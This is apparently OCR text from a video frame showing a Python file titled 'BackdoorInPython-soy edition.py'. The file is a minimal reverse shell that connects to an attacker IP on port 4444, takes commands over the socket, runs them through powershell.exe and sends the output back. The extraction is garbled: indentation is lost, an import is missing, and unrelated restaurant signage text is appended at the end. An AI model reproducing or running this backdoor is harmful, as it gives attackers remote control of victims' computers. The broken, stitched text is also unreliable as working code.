 *BackdoorInPython-soy edition.py - F:\All of my stuff\Mapa za sve\Vajdeos\making a python backdoor shell - chill\BackdoorInPython-soy edition.py (3.8...
File Edit Format Run Options Window Help
import socket
#our goal is to import modules that every pc with python has - Default modules.
def shell():
#Minimal backdoor/payload in python
print("Attempting connection to the Hacker...\nWaiting...")
try:
lhost = "192.168.1.102"#attacker's ip
lport = 4444#port that attacker listens to
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((lhost,lport))
print("Hooking onto :",lhost,lport)
while True:
try:
header = f"\n\n[+] Shell On.\n\n>"
sock.send(header.encode())
cmd = sock.recv(1024).decode("utf-8")
#Newline was causing issues
cmd = cmd.replace("\n","")
try:
proc = subprocess.Popen(["powershell.exe",cmd], stdout=subprocess.PIPE, shell=True)
(out,err) = proc.communicate()
sock.send(str(out).encode())
#but here is the problem with this, a lot of commands dont work
#not even cd .. or cd
#so lets fix this in the next version
HOTEL
梨花園
LEE FA YUEN
KOREA HOUSE RESTAURANT